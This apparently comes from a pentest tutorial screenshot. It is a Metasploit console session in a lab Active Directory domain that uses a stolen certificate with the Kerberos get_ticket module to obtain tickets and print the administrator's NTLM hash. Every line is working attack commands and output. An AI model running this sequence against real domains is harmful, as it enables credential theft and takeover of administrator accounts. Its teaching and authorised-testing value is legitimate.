 msf6 > use admin/kerberos/get_ticket
[*] Using action GET_HASH - view all 3 actions with the show actions command
msf6 auxiliary(admin/kerberos/get_ticket) > set action GET_HASH
action => GET_HASH
www.hackingarticles.in
msf6 auxiliary(admin/kerberos/get_ticket) > set CERT_FILE /root/.msf4/loot/20250402142649_default_192.168.
CERT_FILE => /root/.msf4/loot/20250402142649_default_192.168.1.48_windows.ad.cs_814382.pfx
msf6 auxiliary(admin/kerberos/get_ticket) > set RHOSTS 192.168.1.48
RHOSTS => 192.168.1.48
msf6 auxiliary(admin/kerberos/get_ticket) > set domain ignite.local
domain => ignite.local
msf6 auxiliary(admin/kerberos/get_ticket) > set username administrator
username => administrator
msf6 auxiliary(admin/kerberos/get_ticket) > run
[*] Running module against 192.168.1.48
[!] Warning: Provided principal and realm (administrator@ignite.local) do not match entries in certificate
[!]   * administrator@
[+] 192.168.1.48:88 - Received a valid TGT-Response
www.hackingarticles.in
[*] 192.168.1.48:88 - TGT MIT Credential Cache ticket saved to /root/.msf4/loot/20250402142936_default_192
[*] 192.168.1.48:88 - Getting NTLM hash for administrator@ignite.local
[+] 192.168.1.48:88 - Received a valid TGS-Response
[*] 192.168.1.48:88 - TGS MIT Credential Cache ticket saved to /root/.msf4/loot/20250402142936_default_192
[+] Found NTLM hash for administrator: aad3b435b51404eeaad3b435b51404ee:32196b56ffe6f45e294117b91a83bf38
[*] Auxiliary module execution completed